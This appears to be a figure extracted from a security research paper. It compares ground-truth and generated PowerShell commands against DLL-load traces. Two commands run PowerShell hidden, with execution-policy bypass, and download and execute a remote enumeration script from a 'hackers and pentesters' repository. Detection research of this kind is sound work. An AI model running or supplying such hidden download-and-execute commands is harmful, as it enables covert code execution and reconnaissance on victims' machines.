 powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden
-Command "IEX (Invoke-WebxRequest -Uri 'https://raw.githubusercontent.com//Powershell-
Scripts-for-Hackers-and-Pentesters/main/scripts/all_in_one_enum.ps1').Content"Whitecat18
powershell.exe -NoP -NonI -W Hidden -Exec Bypass -Command "Invoke-WebRequest
https://raw.githubusercontent.com/Whitecat18/Powershell-Scripts-for-Hackers-and-
Pentesters/main/scripts/all_in_one_enum.ps1 -OutFile hello.ps1; .\hello.ps1"
Ground truth
188
145
151
Generated commands
pwsh.exe>C:\Windows\System32\ntdll.dll
pwsh.exe>C:\Windows\System32\gdi32full.dll
...
powershell.exe>C:\Windows\System32\sxs.dll
powershell.exe>C:\Windows\System32\umpdc.dll
pwsh.exe>C:\Windows\System32\ntdll.dll
pwsh.exe>C:\Windows\System32\gdi32full.dll
...
pwsh.exe>C:\Program
Files\PowerShell\7\System.Reflection.Metadata.dll
pwsh.exe>C:\Program
Files\PowerShell\7\System.Collections.Immutable.dll